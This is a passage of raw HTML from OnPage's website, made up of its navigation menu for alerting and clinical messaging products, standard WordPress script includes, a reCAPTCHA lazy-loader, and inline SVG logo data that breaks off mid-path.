	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-right-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://www.onpage.com">OnPage</a></h3>
	<nav class="shiftnav-nav"><ul id="menu-primary-navigation" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66545 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/products/">Products</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86562 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/on-call-alerting/">On-Call Alerting</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75913 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/what-is-it-oncall-management-system/">On-Call Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37629 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/incident-alert-management-for-it/">Incident Alert Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75827 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/live-call-routing/">Live Call Routing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75900 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/mass-notification-system/">Mass Notifications</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75898 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/clinical-collaboration-system/">Clinical Communication &#038; Collaboration</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95029 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/hipaa-compliant-messaging/">HIPAA-Compliant Messaging</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75901 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/pager-app/">Pager Replacement</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88728 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/on-call-management-for-healthcare/">Healthcare On-Call Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86563 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/patient-doctor-communication/">Patient-Provider Communication</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75830 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/free-trial/">Free Trial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75831 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-partner-integrations/">Integrations</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75829 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-new-features-upgrades-and-integrations/">What&#8217;s New?</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41771 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/why-onpage/">Why OnPage?</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/why-onpage/">Why OnPage?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/comparison/">Comparison</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/pricing/">Pricing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/reliability/">Reliability</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/client-testimonials/">Testimonials</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/how-it-works-onpage-alert-management/">How It Works</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23313 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/industry/">Who We Help</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37588 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/clinical-communications-platform/">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75891 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-incident-response/">IT Incident Response</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43129 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/managed-service-providers/">Managed Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83123 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/government-public-safety/">Govt. &#038; Federal Agencies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/iot/">Internet of Things</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75857 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/industry/">Other</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53944 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/business-continuity-management/">Business Continuity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75860 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-cloud-migration/">CloudOps</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75916 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/add-incident-alert-management-to-your-devops-pipelines/">DevOps</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79602 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/help-desk-communication-and-alerting/">Help Desk</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69987 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-security-operations/">Cybersecurity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75917 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-sre-alerting/">Site Reliability</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75908 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/behavioral-health/">Behavioral Health</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76240 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/emergency-medical-services/">Emergency Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76642 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/home-health-and-hospice/">Home Health and Hospice</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76693 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/midwifery-group-communication/">Midwifery Care</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75918 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/telemedicine-pager-messaging-for-telemedicine/">Telemedicine</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21161 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="#">Resources</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86279 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-university/">OnPage University</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35118 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/healthcare-resource-library/">Healthcare Resource Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35116 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-resource-library/">IT Resource Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92450 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/msp-resource-library-2/">MSP Resource Library</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92258 shiftnav-depth-2"><a class="shiftnav-target"  href="https://docs.onpage.com/">Knowledge Base</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21114 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91034 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-in-news/">OnPage in the News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36406 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/tutorial-videos/">Tutorial Videos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36864 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/resources-videos/">Videos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91035 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-on-social/">OnPage on Social</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83642 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/healthcare-customer-stories/">Healthcare Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83705 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-managed-it-customer-stories/">IT &#038; Managed IT Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83821 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/other-industry-customer-stories/">Other Industry Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94755 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/free-on-call-schedule-generator/">Free On-Call Generator</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21217 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="#">Partners</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/secure-messaging-for-answering-services/">Answering Services and Resellers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21201 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/partner-program-overview/">Partner Program</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82823 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/developer-program-onpage/">Develop for OnPage</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li></ul></nav><div class="topbar-menu">
<p style="    border-bottom: 1px solid #ddd;"><a href="https://nps.onpage.com/onpageDashboard/" style="position: relative; font-size: 16px;    font-weight: 600;">Enterprise Login</a></p>
<p style="margin-top: -10px;     border-bottom: 1px solid #ddd;"><a href="/contact-us/" style="position:relative; font-size: 16px; font-weight: 600;">Contact Us</a></p>
<p style="margin-top: -10px;     border-bottom: 1px solid #ddd;">
<a href="/onpage-support/" style="font-size: 16px;    font-weight: 600;">Support</a>
</p>
	<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://www.onpage.com/">
			<input type="text" placeholder="Search..." value="" name="s" class="shiftnav-search-input" />
						<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	



		<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
			&times; Close Panel		</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	
<script>
jQuery(window).load(function() {
    var bodyElement = document.querySelector("body");
    bodyElement.addEventListener("mousemove", getMouseDirection, false);

    function getMouseDirection(e) {
        bodyElement.removeEventListener("mousemove", getMouseDirection, false);
        if (window.cbload232 == 'no') {
setTimeout(function(){ loadit123(); }, 500);
            window.cbload232 = 'yes';
        }
    }

    function loadit123() {
      jQuery.getScript("https://www.google.com/recaptcha/api.js?hl=en&render=explicit&ver=5.5.1")
            .done(function() {
                console.log("reCaptcha Loaded");

            });
    }
  

    window.cbload232 = 'no';
    jQuery(window).scroll(function() {

        if (jQuery(document).scrollTop() > 1 && window.cbload232 == 'no') {
            window.cbload232 = 'yes';
setTimeout(function(){ loadit123(); }, 500);

            
        }

    });
});
</script>


<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://www.onpage.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1747234220" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/yep-youtube-embed/assets/js/yep.js?ver=1.0" id="yep-for-wordpress-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.onpage.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "91018d6d8d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.onpage.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="render-block-script-js-extra">
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https:\/\/www.onpage.com","nonce":"91018d6d8d","ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","rating_nonce":"584e375975","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https:\/\/www.onpage.com\/wp-admin\/options-general.php","logo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"><defs><linearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"><stop offset=\"0\" stop-color=\"#2db8b7\"\/><stop offset=\"1\" stop-color=\"#3062af\"\/><\/linearGradient><\/defs><path d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"\/><path d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 